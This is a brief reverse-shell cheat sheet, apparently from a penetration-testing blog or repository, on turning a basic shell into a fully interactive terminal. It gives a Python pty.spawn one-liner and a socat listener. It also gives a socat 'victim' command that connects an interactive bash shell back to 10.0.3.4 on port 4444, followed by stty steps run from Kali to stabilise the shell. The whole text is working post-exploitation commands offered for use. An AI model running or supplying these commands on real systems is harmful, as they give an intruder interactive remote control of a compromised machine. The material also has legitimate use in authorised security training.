 tl;dr cheatsheet
Cheatsheet commands:
Using Python for a psuedo terminal
python -c 'import pty; pty.spawn("/bin/bash")'
Using socat
#Listener:
socat file:`tty`,raw,echo=0 tcp-listen:4444
#Victim:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
Using stty options
# In reverse shell
$ python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl-Z
# In Kali
$ stty raw -echo
$ fg
# In reverse shell
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows <num> columns <cols>